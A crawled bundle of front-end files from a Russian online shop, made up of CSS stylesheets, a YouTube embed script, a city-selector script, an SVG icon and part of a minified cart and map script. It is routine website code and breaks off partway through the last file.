#ededed}.compare__count{font-size:13px;margin-left:30px}.compare__block-rates{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.compare__block-rates .rates,.compare__delivery p{margin-bottom:0}.compare .input-wrap{padding-top:35px;padding-bottom:22px;padding-left:25px;margin:0;font-size:15px}.compare .input-wrap span{white-space:nowrap}.compare .mCustomScrollbar{-ms-touch-action:auto;touch-action:auto}.compare .mCustomScrollBox{-ms-touch-action:pan-x pinch-zoom;touch-action:pan-x pinch-zoom}.compare .mCustomScrollBox.mCSB_vertical_horizontal{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.compare .mCustomScrollBox.mCSB_horizontal{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}.comparison{width:100%;border-bottom:10px solid #f5f5f5;overflow:hidden}.comparison-list{width:100%}.comparison-item{border-right:1px solid #ebebeb}.comparison-item:last-child{border-right:none}.comparison-item .accessory-card{width:100%;box-sizing:border-box;border:none;margin:0;padding:35px 25px 30px;-ms-flex-align:start;align-items:flex-start;position:relative}.comparison-item .accessory-card__title,.comparison-item .products-card--small .products-card__title,.products-card--small .comparison-item .products-card__title{color:#000;font-weight:500}.comparison-item .accessory-card__price:before,.comparison-item .products-card--small .products-card__price:before,.products-card--small .comparison-item .products-card__price:before{content:'р.';font-size:18px;font-family:MuseoSansCyrl;line-height:1;right:-21px}.comparison-item .accessory-card__remove-comparison{width:14px;height:14px;position:absolute;top:10px;right:10px;cursor:pointer}.comparison-item .accessory-card__remove-comparison svg{width:100%;height:100%;fill:#afafaf}.comparison-item .accessory-card__remove-comparison:hover svg{fill:#ff793d}.compare-bottom{width:100%;border-top:1px solid #ededed;border-bottom:1px solid #ededed}.compare-bottom__block{padding:30px 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.compare-bottom__button{width:315px}.compare-bottom__link{padding-left:25px}@media screen and (max-width:480px){.compare-bottom__block{display:block;text-align:center}.compare-bottom__button{margin-right:0;width:100%}.compare-bottom__link{padding-left:0;margin-top:15px}}.sale-order-detail-about-order-inner-container-repeat-cancel,.sale-order-detail-about-order-title-element,.sale-order-detail-general-item,.sale-order-detail-hide-link,.sale-order-detail-order-item-td-text,.sale-order-detail-order-item-td-title,.sale-order-detail-payment-options-methods-info-change-link,.sale-order-detail-payment-options-order-content-title-element,.sale-order-detail-payment-options-shipment-composition-title-element,.sale-order-detail-payment-options-title-element,.sale-order-detail-show-link,.sale-order-list-cancel-payment{font-family:MuseoSansCyrl!important;font:14px MuseoSansCyrl}.sale-order-detail-title-container .sale-order-detail-title-element{font-family:MuseoSansCyrl!important;font-size:2.66667rem;font-weight:700;line-height:1;margin:0 0 .5em}@media screen and (max-width:650px){.sale-order-detail-title-container .sale-order-detail-title-element{font-size:2.33333rem}}@media screen and (max-width:480px){.sale-order-detail-title-container .sale-order-detail-title-element{font-size:1.86667rem}}.sale-order-detail .sale-order-detail-general{color:#231f20;font-family:MuseoSansCyrl!important;border:1px solid #ff793d;margin-bottom:25px}.sale-order-detail .sale-order-detail-back-to-list-link-down,.sale-order-detail .sale-order-detail-back-to-list-link-up{display:inline-block;width:auto;transition:.5s;color:#231f20;outline:0;line-height:1.3}.sale-order-detail .sale-order-detail-back-to-list-link-down:hover,.sale-order-detail .sale-order-detail-back-to-list-link-up:hover{color:#ff793d;text-decoration:none}.sale-order-detail .sale-order-detail-back-to-list-link-down{display:block}.sale-order-detail .sale-order-detail-back-to-list-link-up{padding:20px 0 25px}.sale-order-detail .sale-order-detail-general-head{background:#ff793d;padding:20px 15px}.sale-order-detail .sale-order-detail-about-order-inner-container-name-read-more,.sale-order-detail .sale-order-detail-order-item-title a{line-height:1.3;border:none;color:#231f20;outline:0;transition:.5s;position:relative}.sale-order-detail .sale-order-detail-about-order-inner-container-name-read-more:after,.sale-order-detail .sale-order-detail-order-item-title a:after{content:'';position:absolute;display:block;left:-3px;right:-3px;bottom:1px;background:rgba(255,115,58,.3);height:5px;z-index:-1;transition:.5s;width:auto}.sale-order-detail .sale-order-detail-about-order-inner-container-name-read-more.active,.sale-order-detail .sale-order-detail-about-order-inner-container-name-read-more:hover,.sale-order-detail .sale-order-detail-order-item-title a.active,.sale-order-detail .sale-order-detail-order-item-title a:hover{text-decoration:none}.sale-order-detail .sale-order-detail-about-order-inner-container-name-read-more.active:after,.sale-order-detail .sale-order-detail-about-order-inner-container-name-read-more:hover:after,.sale-order-detail .sale-order-detail-order-item-title a.active:after,.sale-order-detail .sale-order-detail-order-item-title a:hover:after{background:#ff733a}.sale-order-detail .sale-order-detail-about-order-inner-container-repeat-button,.sale-order-detail .sale-order-detail-payment-options-methods-button-element{display:inline-block;width:100%;font-family:MuseoSansCyrl;vertical-align:middle;font-weight:500;text-align:center;white-space:nowrap;text-decoration:none;position:relative;z-index:1;outline:0;cursor:pointer;border-radius:5px;font-size:1.06667rem;box-sizing:border-box;line-height:1;background:#ff542e;color:#fff;transition:.5s;padding:1.13333rem .7rem;height:auto}.sale-order-detail .sale-order-detail-about-order-inner-container-repeat-button:hover,.sale-order-detail .sale-order-detail-payment-options-methods-button-element:hover{background:#ff793d}@media screen and (max-width:480px){.sale-order-detail .sale-order-detail-about-order-inner-container-repeat-button,.sale-order-detail .sale-order-detail-payment-options-methods-button-element{font-size:1rem}}.sale-order-detail .sale-order-detail-about-order-inner-container-price-detail{font-size:20px}.sale-order-detail .sale-order-detail-about-order-inner-container-repeat-cancel,.sale-order-detail .sale-order-detail-hide-link,.sale-order-detail .sale-order-detail-payment-options-methods-info-change-link,.sale-order-detail .sale-order-detail-show-link,.sale-order-detail .sale-order-list-cancel-payment{padding-top:17px;border-bottom:1px solid rgba(35,31,32,.3);transition:.5s;outline:0;text-decoration:none;color:#231f20}.sale-order-detail .sale-order-detail-about-order-inner-container-repeat-cancel:hover,.sale-order-detail .sale-order-detail-hide-link:hover,.sale-order-detail .sale-order-detail-payment-options-methods-info-change-link:hover,.sale-order-detail .sale-order-detail-show-link:hover,.sale-order-detail .sale-order-list-cancel-payment:hover{border-bottom:1px solid transparent}.sale-order-detail .sale-order-detail-about-order-inner-container-repeat-cancel:after,.sale-order-detail .sale-order-detail-hide-link:after,.sale-order-detail .sale-order-detail-payment-options-methods-info-change-link:after,.sale-order-detail .sale-order-detail-show-link:after,.sale-order-detail .sale-order-list-cancel-payment:after{display:none}.sale-order-detail .sale-order-detail-about-order-inner-container-repeat-cancel,.sale-order-detail .sale-order-detail-payment-options-methods-info-change-link{display:inline-block}.sale-order-detail .sale-order-detail-order-item-imgcontainer{border:none}.sale-order-detail .sale-order-detail-about-order-inner-container-repeat{text-align:center}.sale-order-detail .sale-order-detail-order-item-td{vertical-align:middle}.sale-order-detail .sale-order-payment-change-pp-company-graf-container{border:2px solid #ebebeb;transition:.5s;cursor:pointer}.sale-order-detail .sale-order-payment-change-pp-company-graf-container:hover{border-color:#ff793d}.sale-order-detail .sale-order-detail-order-item-content{padding-top:25px}.sale-order-detail .sale-order-detail-total-payment-list-right-item{margin-bottom:10px;font:700 20px MuseoSansCyrl}.sale-order-detail .sale-order-detail-total-payment-list-left-item{margin-bottom:13px;font:15px MuseoSansCyrl}@media screen and (max-width:992px){.sale-order-detail .sale-order-detail-about-order-inner-container-repeat{margin-top:20px}.sale-order-detail .sale-order-detail-payment-options-methods-button-element{max-width:51%;display:block;margin-left:auto;margin-right:0}.sale-order-detail .sale-order-detail-payment-options-methods-button-container{text-align:right}}@media screen and (max-width:768px){.sale-order-detail .sale-order-detail-payment-options-methods-button-element{max-width:100%}}@media screen and (max-width:580px){.sale-order-detail .sale-order-detail-order-item-content{padding-top:0}.sale-order-detail .sale-order-detail-total-payment-list-left-item{font:12px MuseoSansCyrl}.sale-order-detail .sale-order-detail-total-payment-list-left{padding:0 3px}.sale-order-detail .sale-order-detail-total-payment-list-right-item{font:700 15px MuseoSansCyrl;margin-bottom:6px}.sale-order-detail .sale-order-detail-payment-options-methods-info-change-link{font-size:13px}.sale-order-detail .sale-order-detail-about-order-inner-container-name-read-more{margin-bottom:15px}.sale-order-detail .sale-order-detail-payment-options-info-order-number{white-space:normal}.sale-order-detail .sale-order-detail-order-item-td{min-width:1px!important}}.page .bx-auth,.page .bx-auth table b,.page .bx-auth table tbody td,.page .bx-auth table tbody td input{font-family:MuseoSansCyrl}@media screen and (max-width:465px){.sale-order-detail .sale-order-payment-change-pp-company{width:100%;padding-left:7px!important}.sale-order-detail .sale-order-payment-change-pp-company-smalltitle{padding-top:3px}.sale-order-detail .sale-order-detail-order-item-title a{font-size:13px}}.page .bx-auth{max-width:1600px;width:100%;box-sizing:border-box;margin:0;padding:15px 30px 30px}@media screen and (max-width:780px){.page .bx-auth{padding-left:20px;padding-right:20px}}.page .bx-auth form{max-width:700px;margin:0 auto}.page .bx-auth table{width:100%;margin-bottom:30px}.page .bx-auth table b{font-size:2.66667rem;font-weight:700;line-height:1;text-align:center}@media screen and (max-width:650px){.page .bx-auth table b{font-size:2rem}}@media screen and (max-width:480px){.page .bx-auth table b{font-size:1.6rem;margin-bottom:20px}}.page .bx-auth table thead td{padding-bottom:30px}.page .bx-auth table tbody td{padding-bottom:25px;font-weight:300;font-size:13px}.page .bx-auth table tbody td:first-child{width:190px}.page .bx-auth table tbody td:nth-child(2){width:calc(100% - 200px)}.page .bx-auth table tbody td input{display:block;width:100%;height:50px;outline:0;padding:0 18px;color:#4c4c4c;font-size:1rem;transition:.5s;box-sizing:border-box;background:#fff;border-radius:4px;border:1px solid #dedede}.page .bx-auth table tbody td input:focus{border-color:#bdbdbd}.page .bx-auth table tbody td input.placeholder{font-size:1rem;font-weight:300;color:#9a9a9a}.page .bx-auth table tbody td input:-moz-placeholder{font-size:1rem;font-weight:300;color:#9a9a9a}.page .bx-auth table tbody td input::-moz-placeholder{font-size:1rem;font-weight:300;color:#9a9a9a}.page .bx-auth table tbody td input:-ms-input-placeholder{font-size:1rem;font-weight:300;color:#9a9a9a}.page .bx-auth table tbody td input::-webkit-input-placeholder{font-size:1rem;font-weight:300;color:#9a9a9a}.page .bx-auth table .authorize-submit-cell input,.page .bx-auth table tfoot input{display:inline-block;vertical-align:middle;font-weight:500;white-space:nowrap;z-index:1;cursor:pointer;box-sizing:border-box;color:#fff;padding:1.13333rem 2.33333rem;text-decoration:none;transition:.5s;outline:0;line-height:1;text-align:center;font-family:MuseoSansCyrl;position:relative}.page .bx-auth table tbody td input[type=checkbox]{display:inline-block;vertical-align:middle;width:20px;height:20px;margin:0;cursor:pointer}.page .bx-auth table tbody td label{display:inline-block;vertical-align:middle;cursor:pointer;margin-left:5px}.page .bx-auth table tfoot input{border-radius:5px;font-size:1.06667rem;background:#ff542e;border:none}.page .bx-auth table tfoot input:hover{background:#ff793d}@media screen and (max-width:480px){.page .bx-auth table tfoot input{font-size:1rem}}.page .bx-auth table .authorize-submit-cell input{border-radius:5px;font-size:1.06667rem;background:#ff542e;border:none}.page .bx-auth table .authorize-submit-cell input:hover{background:#ff793d}@media screen and (max-width:480px){.page .bx-auth table .authorize-submit-cell input{font-size:1rem}.page .bx-auth table td{display:block!important;width:100%!important}.page .bx-auth table table,.page .bx-auth table tbody,.page .bx-auth table tfoot,.page .bx-auth table thead,.page .bx-auth table tr{display:block;width:100%}}.page .bx-auth p a{display:inline-block;color:#231f20;text-decoration:none;border-bottom:1px solid transparent;transition:.5s;outline:0;border-bottom-color:rgba(35,31,32,.3);font-size:18px;margin-bottom:10px}.page .bx-auth p a.active,.page .bx-auth p a:hover{border-bottom-color:transparent}.page .bx-auth p{color:#ff542e}.page .bx-auth .bx-auth-title{font-family:MuseoSansCyrl;font-size:2.66667rem;font-weight:700;line-height:1;margin-bottom:20px;text-align:center;border:none!important;padding:0}@media screen and (max-width:650px){.page .bx-auth .bx-auth-title{font-size:2rem}}@media screen and (max-width:480px){.page .bx-auth .bx-auth-title{font-size:1.6rem;margin-bottom:20px}}.page .bx-auth .bx-auth-note{text-align:center;margin:0 0 30px;font-family:MuseoSansCyrl}.page .bx-auth td.bx-auth-label{text-align:left}.page .bx-auth .bx-auth-line{display:none}.page .bx-auth .bx-auth-services{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.page .bx-auth .bx-auth-services div{text-align:center}article.article .special__block{text-align:left;font-size:16px;line-height:1.8}article.article .special__text{text-align:center}article.article p{margin:20px 0;line-height:1.8}article.article li{margin-bottom:4px}article.article li:last-child{margin-bottom:0}article.article ol,article.article ul{margin:30px 0 30px 20px}article.article ul li{position:relative;padding-left:30px}article.article ul li:before{content:'';position:absolute;top:11px;left:0;width:7px;height:7px;border-radius:50%;background:#ff793d}article.article ol{counter-reset:number}article.article ol li{padding-left:30px;position:relative}article.article ol li:before{position:absolute;top:0;left:0;counter-increment:number;content:counter(number) ".";color:#ff793d}article.article b,article.article strong{font-weight:700}article.article i{font-style:italic}article.article img{margin:30px 0}article.article h1,article.article h2,article.article h3,article.article h4{margin:1em 0}@media screen and (max-width:560px){article.article .special__block{font-size:14px}article.article ol,article.article ul{margin-left:0}article.article ul li:before{top:9px}article.article img{margin:20px 0}}@media(max-width:650px){.card-describe__banner{overflow:hidden;margin-left:-15px;width:calc(100% + 30px)}.card-describe__banner__img{position:static;background-attachment:scroll;height:calc(100% + 500px);bottom:auto;margin-top:-500px;will-change:transform}}.card-buy-action{display:block;margin-bottom:25px}.card-buy-action__item{display:block;color:inherit;min-height:250px;padding:30px 45px;background-repeat:no-repeat;background-size:cover;background-position:top right;box-sizing:border-box;text-decoration:none;border-radius:4px}.card-buy-action__item h4{max-width:206px;line-height:135%}.card-buy-action .slick-dots{left:30px;bottom:23px}.card-buy-action .slick-dots li.slick-active .slider-pagination{border-color:#fff}@media(max-width:770px){.card-buy-action__item{min-height:173px;padding:22px}}@media(max-width:650px){.card-buy-action__item{min-height:250px;padding:35px}}@media(max-width:480px){.card-buy-action{padding-right:15px}.card-buy-action__item{min-height:173px;padding:22px}.card-buy-action .slick-dots{left:17px;bottom:17px;transform:scale(.8)}.card-buy,.card-buy__wrap{width:calc(100% + 15px)}.card-buy-action__item h4{font-size:13px;max-width:150px}}#map iframe{filter:grayscale(1) invert(1)}.header-choose__title{display:none}
.ymaps-2-1-79-controls-pane .ymaps-2-1-79-controls__control{width: 50px; position: absolute!important; left: 68%!important;}

--- FILE ---
content_type: text/css
request_url: https://boint.ru/local/templates/boint/css/main.css
body_size: 1571
content:
.return__unit_text.hide{
    display: none;
}
.in_favorite svg{
    fill: #FF542E;
}

.header-bar__srav.notempty i{
    color: #FF542E;
}

.youtube .play:after{
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    -moz-transform: scale(.9999);
    border-width: 35px 0 35px 55px;
    border-color: transparent transparent transparent #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-40%, -50%);
}

.in_compare i{
    color: #FF542E;
}

.catalog-products__content{
    flex-grow: 1;
}
/*.filter-result-btn{
    position: relative;
    display: none;
}
.filter-result-btn.show{
    opacity: 1;
    visibility: visible;
    display: block;
}*/
.min-price, .max-price{
    min-width: 90px;
}

label.hide{
    display: none;
}

.tag_wrap{
    display: inline-block;
}

.row.hide{
    display: none;
}
.bx-filter-block.hide,.bx-ui-slider-track-container.hide{
    display: none;
}
.favorites.products-card__like,.compared.products-card__comparison{
    visibility: visible;
    opacity: 1;
}
.card-main__slider img{
    max-width: 373px;
}

.filter-range__bottom.number{
    margin-top: 0px;
}

.hidden {
    display: none;
}
.rating{
    position: absolute;
    visibility: hidden;
}
.count_values.hide{
    display: none !important;
}
img.seo_block{
    max-width: 347px;
}
div.hide{
    display: none;
}
.width_100{
    width: 100%;
}

.width_50{
    width: 50%;
}

.popup-set{
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: fixed;
    background: url(../images/background/popup-bg-6.jpg) top center/cover no-repeat, #F5F5F5;
    overflow-y: scroll;
    padding: 150px 0 100px;
}

.popup-set .popup-header {
    top: 0;
    z-index: 5;
    padding: 25px 0;
}

.popup-set .popup-footer, .popup-set .popup-header {
    position: fixed;
    right: 0;
    background: #fff;
    box-shadow: 0 2px 36px rgba(0, 0, 0, .14);
    left: 0;
}

.popup-set .popup-header .wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.popup-set .popup-title {
    font-weight: 700;
    margin-bottom: 0;
}

.popup-set .popup-header .btn {
    max-width: 308px;
    width: 100%;
    margin: 0 25px;
}

.popup-set .popup-close {
    position: static;
}

.delete_button{
    display: block;
}

a.hide{
    display: none !important;
}
.error_text{
    color: #FF542E;
}
.tag--gray2.active {
    background: #ff793d;
    color: #2C2728;
}
#find_service{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.ui-helper-hidden-accessible{
    display: none;
}

.tag--pink.active{
    background: #FCCAB6;
}
.brand a, .brand a:hover{
    color: #000;
    text-decoration: none;
}
.site-map__name a, .site-map__name a:hover{
    color: #000;
    text-decoration: none;
}
.error.hide{
    display: none !important;
}
.top_30_50{
    margin-top: 30px;
    margin-bottom: 50px;
}
.error_wrap{
    padding: 20px 40px 0px 40px;
}
.settings__bowl:nth-child(2) {
    margin-right: 7px;
}
textarea.hide{
    display: none;
}
.user-geo-position-value-link{
    overflow: visible !important;
}
.bottom_menu_title_a{
    color: #fff;
    text-decoration: none;
}
.not_availible{
    cursor: default;
}


/*seo стили для статей*/
.seo-table-div {  
    display: table;
    float: left;
    width:100%;
    margin-top:10px;
}
.seo-table-div-tr {
    display: table-row;
}
.seo-table-div-td {
    display: table-cell;
    vertical-align: top;
    padding: 0 5px;
    width:45%;
}
.seo-table-div-td div {
    text-align:center;
}
.seo-table-div-td img {
    margin:0 5px 0 0!important;
    text-align:center;
    vertical-align: middle;
}
.seo-red-bg{
    background:#ff793d;
    padding:10px;
    display: flex;
}
.seo-center{
    text-align:center!important;
}
.seo-center img{
    text-align:center;
    max-width:80%;
}
.seo-smaller-h1{
    font-size: xx-large;
}
.seo-table{
    margin: 0 auto;
}
.seo-table th{
    border: 1px solid #000;
    text-align: center;
    font-size: larger;
    font-weight: 700;
    background: #ff793d;
    padding: 10px 20px;
}
.seo-table td{
    border: 1px solid #000;
    padding: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://boint.ru/local/templates/boint/scripts/youtube.js
body_size: 1170
content:
﻿var i,
    c,
    y,
    v,
    s,
    n;
v=document.getElementsByClassName("youtube");
/*if(v.length>0) {
 s=document.createElement("style");
 s.type="text/css";
 s.innerHTML='.youtube{background-color:#000;max-width:100%;overflow:hidden;position:relative;cursor:hand;cursor:pointer}.youtube .thumb{bottom:0;display:block;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0;width:100%;height:auto}.youtube .play{filter:alpha(opacity=80);opacity:.8;height:77px;left:50%;margin-left:-38px;margin-top:-38px;position:absolute;top:50%;width:77px;background:url("./img/1.png") no-repeat}';
 document.body.appendChild(s)
 }*/
for(n=0; n<v.length; n++) {
    y=v[n];
    i=document.createElement("img");
    i.setAttribute("src", "http://i.ytimg.com/vi/"+y.id+"/maxresdefault.jpg");
    i.setAttribute("class", "video-review__img");
    c=document.createElement("div");
    c.setAttribute("class", "video-review__btn");
    y.appendChild(i);
    y.appendChild(c);
    y.onclick=function() {
        this.parentNode.childNodes[3].remove()
        var a=document.createElement("iframe");
        a.setAttribute("src", "https://www.youtube.com/embed/"+this.id+"?autoplay=1&autohide=1&border=0&wmode=opaque&enablejsapi=1");
        a.setAttribute("allowfullscreen", "")
        a.style.width=this.style.width;
        a.style.height=this.style.height;
        this.parentNode.replaceChild(a, this)
    }
    var url1 = "https://www.googleapis.com/youtube/v3/videos?id=" + y.id + "&key=AIzaSyDYwPzLevXauI-kTSVXTLroLyHEONuF9Rw&part=snippet,contentDetails";
    $.ajax({
        async: false,
        type: 'GET',
        url: url1,
        success: function(data) {

            if (data.items.length > 0) {
                y.parentNode.childNodes[3].childNodes[3].textContent = convert_time(data.items[0].contentDetails.duration)
            }
            console.log($(y).height());
        }
    });
};

function convert_time(duration) {
    var a = duration.match(/\d+/g);

    if (duration.indexOf('M') >= 0 && duration.indexOf('H') == -1 && duration.indexOf('S') == -1) {
        a = [0, a[0], 0];
    }

    if (duration.indexOf('H') >= 0 && duration.indexOf('M') == -1) {
        a = [a[0], 0, a[1]];
    }
    if (duration.indexOf('H') >= 0 && duration.indexOf('M') == -1 && duration.indexOf('S') == -1) {
        a = [a[0], 0, 0];
    }

    duration = 0;

    if (a.length == 3) {
        duration = duration + parseInt(a[0]) * 3600;
        duration = duration + parseInt(a[1]) * 60;
        duration = duration + parseInt(a[2]);
    }

    if (a.length == 2) {
        duration = duration + parseInt(a[0]) * 60;
        duration = duration + parseInt(a[1]);
    }

    if (a.length == 1) {
        duration = duration + parseInt(a[0]);
    }
    var h = Math.floor(duration / 3600);
    var m = Math.floor(duration % 3600 / 60);
    var s = Math.floor(duration % 3600 % 60);
    return ((h > 0 ? h + ":" + (m < 10 ? "0" : "") : "") + m + ":" + (s < 10 ? "0" : "") + s);
}


--- FILE ---
content_type: application/javascript
request_url: https://boint.ru/local/templates/boint/scripts/city.js
body_size: 793
content:
$.expr[":"].Contains = $.expr.createPseudo(function(arg) {
    return function( elem ) {
        return $(elem).text().toUpperCase().indexOf(arg.toUpperCase()) >= 0;
    };
});

$(function(){
    // Выбор города в шапке
    var $header = $('.js-header');
    var $page = $('.js-page');
    var $mainLayout = $('#main');
    var $showCity = $('.js-city');
    var $phoneBtn = $('.js-header-phone');
    var $showCityBlock = $('.header-choose');
    var $showCityChoose = $showCityBlock.find('.link--u-org');


    $showCity.click(function(){
        $showCityBlock.toggleClass('show');
        $header.toggleClass('relative');
    });

    $('.header-mobile-city').click(function(){
        $showCityBlock.toggleClass('show');
        $header.toggleClass('relative');
        return false
    });

    $(document).on('click', '.header-choose .link--u-org', function () {
        var cityName = $(this).data('city');
        var phone = $(this).data('phone');
        $showCity.html(cityName);
        $showCity.removeClass('active');
        $phoneBtn.html(phone);
        $phoneBtn.attr('href', 'tel:' + phone);
        $showCityChoose.removeClass('active');
        $(this).addClass('active');
        $showCityBlock.removeClass('show');
        if ( $header.hasClass('relative') ) {
            $header.removeClass('relative');
        }
    });


    /* Форма поиска и вывод результата */

    var $searchInput = $('.header-choose__form .js-input-search');
    var $searchResult = $('.js-search-find');

    $searchInput.on('input', function(){
        var searchStr = $(this).val();
        if (searchStr !== '') {
            var $foundCities = $(".header-choose__block .link--u-org:Contains('" + searchStr + "')");
            if ($foundCities.length > 0) {
                var $searchResults = $foundCities.clone();
                $searchResults.addClass('search-find__item');
                $searchResult.html($searchResults).addClass('show');
            } else {
                $searchResult.html('').removeClass('show');
            }
        } else {
            $searchResult.removeClass('show');
        }
    })
    $searchInput.focusout(function(){
        $searchResult.removeClass('show')
    })
    $searchInput.focus(function () {
        ($(this).val() !== '') ? $searchResult.addClass('show') : $searchResult.removeClass('show');
    })

});


--- FILE ---
content_type: image/svg+xml
request_url: https://boint.ru/local/templates/boint/images/svg/adv-5.svg
body_size: 1228
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path fill="#222829" d="M20 7h2v43h-2z"/><path fill="#222829" d="M18 32h6v2h-6zm-1 6h8v2h-8z"/><path fill="#222829" d="M22.41 64h-2.82L16 60.41V36h2v23.59L20.41 62h1.18L24 59.59V36h2v24.41L22.41 64z"/><path fill="#222829" d="M20 52h2v2h-2zm0 4h2v2h-2zM19 0h4v8h-4zm-9 60H4V32.84L5.15 26h3.7L10 33v27zm-4-2h2V33.08L7.15 28h-.3L6 33.08V58zm26 6h-2V44c0-7.15 3.94-15.11 4.11-15.45l1.79.89c-.04.09-3.9 7.88-3.9 14.56v20z"/><path d="M36 64h-2V46c0-7.29 6-14.35 6.24-14.65l1.52 1.3C41.7 32.72 36 39.46 36 46v18zm16 0h-2V44c0-6.69-3.86-14.47-3.89-14.55l1.79-.89c.16.33 4.1 8.29 4.1 15.44v20z" fill="#222829"/><path d="M48 64h-2V46c0-6.55-5.7-13.28-5.76-13.35l1.52-1.3C42 31.65 48 38.71 48 46v18z" fill="#222829"/><path d="M41 33a8 8 0 0 1-8-8v-.3L38.26 8h5.47L49 25a8 8 0 0 1-8 8zm-6-7.85a6 6 0 0 0 11.92.85H40V10h-.26zM42 24h4.64l-4.38-14H42v14zM5 32h4v2H5zm9-24H8V4h6v4zm-4-2z" fill="#222829"/><path fill="#222829" d="M10 7h2v5h-2zM6 8H0V4h6v4zM2 6z"/><path fill="#222829" d="M2 7h2v5H2zm12 11H8v-4h6v4zm-4-2z"/><path fill="#222829" d="M10 17h2v5h-2zm-4 1H0v-4h6v4zm-4-2z"/><path fill="#222829" d="M2 17h2v5H2zm2 45h6v2H4z"/><path fill="#222829" d="M6 59h2v4H6zM62 4h2v60h-2zm0-4h2v2h-2zm-4 52h2v2h-2zm0-10h2v2h-2zm0-10h2v2h-2zm0-10h2v2h-2z"/><path fill="#222829" d="M58 12h5v2h-5zm-8-4h13v2H50z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://boint.ru/local/templates/boint/scripts/common.min.js
body_size: 69967
content:
function addProducts() {
	$(".header-bar__cart").addClass("added")
}
function flyToElement(e, t) {
	var a = ($(this), 3),
		s = $(e).clone();
	$(s).css({
		position: "absolute",
		top: $(e).offset().top + "px",
		left: $(e).offset().left + "px",
		opacity: 1,
		"z-index": 1e3
	}),
		$("body").append($(s));
	var o = $(t).offset().left + $(t).width() / 2 - $(e).width() / a / 2,
		i = $(t).offset().top + $(t).height() / 2 - $(e).height() / a / 2;
	$(s).animate({
		opacity: .4,
		left: o,
		top: i,
		width: $(e).width() / a,
		height: $(e).height() / a
	}, 700, function () {
		$(t).fadeOut("fast", function () {
			$(t).fadeIn("fast", function () {
				$(s).fadeOut("fast", function () {
					$(s).remove()
				})
			})
		}),
			setTimeout(function () {
				$(t).addClass("effect"),
					addProducts(),
					setTimeout(function () {
						$(t).removeClass("effect")
					}, 1e3)
			}, 500)
	})
}
function isWidth(e, t) {
	return t ? $W.width() < e : $W.width() > e
}
function init() {
	myMap = new ymaps.Map("map-main", {
		center: __shop_city__["РњРѕСЃРєРІР°"].coord,
		zoom: __shop_city__["РњРѕСЃРєРІР°"].zoom,
		controls: []
	}),
		myMap.behaviors.disable("scrollZoom");
	for (var e in __shop_data__) myGeocoder = ymaps.geocode(__shop_data__[e].addressGeocode),
		myGeocoder.then(function (t) {
			var a = (t.geoObjects.get(0).properties.get("boundedBy")[1][0] - t.geoObjects.get(0).properties.get("boundedBy")[0][0]) / 2,
				s = (t.geoObjects.get(0).properties.get("boundedBy")[1][1] - t.geoObjects.get(0).properties.get("boundedBy")[0][1]) / 2,
				o = [t.geoObjects.get(0).properties.get("boundedBy")[0][0] + a, t.geoObjects.get(0).properties.get("boundedBy")[0][1] + s];
			myPlacemark = new ymaps.Placemark(o, {
				balloonHeader: __shop_data__[e].title,
				balloonContent: '<div class="map-balloon__title"><img class="map-balloon__img" src="' + __shop_data__[e].icon + '">' + __shop_data__[e].title + '</div><div class="map-balloon__address">' + __shop_data__[e].addressGeocode + '</div><div class="map-balloon__date">' + __shop_data__[e].date + '</div><div class="map-balloon__bottom"><div class="ruble"><small>Стоимость</small>' + __shop_data__[e].price + '</div><a href="' + __shop_data__[e].url + '" class="btn btn--default btn--sz-s js-choose-point-map">Выбрать</a></div>'
			}, {
				iconLayout: "default#image",
				iconImageHref: "../../images/icons/map-label.png",
				iconImageSize: [20, 20]
			}),
				myMap.geoObjects.add(myPlacemark)
		}, function (e) { });
	return myMap
}
window.$W = $(window),
	window.$D = $(document),
	window.$H = $("html"),
	window.$B = $("body");
var _GLOB = {
	breakpoints: {
		xl: 1800,
		lg: 1650,
		md_xl: 1500,
		md_l: 1380,
		md: 1280,
		md_s: 1160,
		md__xs: 1060,
		sm_xl: 960,
		sm_l: 860,
		sm: 760,
		sm_s: 700,
		sm_xs: 640,
		xs_xl: 600,
		xs_l: 540,
		xs: 480,
		xs_s: 400,
		min: 320
	}
};
$(function () {
	$B.on("click", ".js-to-cart", function () {
		var e;
		$(this).hasClass("js-buy-kit") ? (e = $(".profitable-kit__cards").find(".js-cart__img"), e.each(function (e, t) {
			flyToElement(t, $(".header-bar__cart svg"))
		})) : (e = $(this).parents(".js-cart").find(".js-cart__img"), flyToElement(e, $(".header-bar__cart svg")))
	});
	var e = $(".js-item-checked"),
		t = $(".js-all-checked"),
		a = $(".js-remove-bastard"),
		s = $(".js-basket-bastard");
	t.on("change", function () {
		var t = $(this);
		t.prop("checked") ? e.prop("checked", !0) : e.prop("checked", !1)
	}),
		a.on("click", function (e) {
			e.preventDefault(),
				$(".js-cart").each(function () {
					var e = $(this),
						t = e.find(".js-item-checked");
					t.prop("checked") && e.parent().remove()
				})
		}),
		s.on("click", function (e) {
			e.preventDefault(),
				$(".js-cart").each(function () {
					var e = $(this),
						t = e.find(".js-item-checked");
					if (t.prop("checked")) {
						var a = e.find(".js-cart__img");
						flyToElement(a, $(".header-bar__cart svg"))
					}
				})
		})
}),
	$(function () {
		var e = $(".cart-product__delete");
		e.click(function () {
			$(this).parents(".cart-product__item").remove()
		}),
			$("#cart-pickup").mCustomScrollbar({
				scrollInertia: 300
			});
		var t = $(".cart-btn__toggle");
		t.find("a").click(function () {
			setTimeout(function () {
				$('.cart-btn__wrap a[href="#cart-pickup"]').addClass("active")
			}, 50);
			var e = $(this).attr("href");
			switch (e) {
				case "#map-main":
					t.find(".cart-list").addClass("active"),
						t.find(".cart-map").removeClass("active");
					break;
